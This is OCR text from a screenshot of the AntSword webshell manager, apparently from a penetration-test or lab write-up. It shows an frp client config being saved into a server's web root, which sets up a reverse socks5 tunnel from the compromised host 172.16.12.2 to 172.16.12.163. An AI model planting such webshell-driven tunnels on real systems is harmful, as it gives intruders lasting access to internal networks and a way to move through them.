 中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2 >_ 172.16.12.2
编辑: /var/www/html/frpc.ini
/var/www/html/frpc.ini 刷新 高亮 用此编码打开 保存
1 [common]
2 server_addr = 172.16.12.163
3 server_port = 7000
4
5 [socks]
6 type = tcp
7 remote_port = 6000
8 plugin = socks5
成功
保存文件成功！
/var/www/html/frpc.ini